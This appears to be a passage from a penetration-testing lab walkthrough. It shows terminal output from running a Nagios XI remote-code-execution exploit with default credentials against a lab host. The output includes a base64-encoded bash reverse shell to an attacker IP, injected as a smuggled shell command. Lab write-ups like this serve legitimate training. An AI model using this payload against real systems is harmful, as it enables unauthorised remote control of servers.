 > python3 49422.py
[~] Usage : python3 nagiosxi-rce.py http(s)://url username password reverse_ip reverse_port
[~] Example : python3 nagiosxi-rce.py https://192.168.224.139 nagiosadmin P@ssw0rd 192.168.224.138 443
~/oscp/Monitoring/content
> python3 49422.py http://192.168.58.136 nagiosadmin admin 192.168.49.58 443
[+] Extract login nsp token : 74e80cce17396761e7fb00453408b497749a8c633d86dda96e29895654fea1dd
[+] Login ... Success!
[+] Request upload form ...
[+] Extract upload nsp token : 3d098b04bc1b571f81f8c71bed97663887bc47b640e8f42a22dc8d3d38882a9d
[+] Base64 encoded payload : ;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ5LjU4LzQ0MyAwPiYx | base64 -d | bash;#
[+] Sending payload ...
[+] Check your nc ...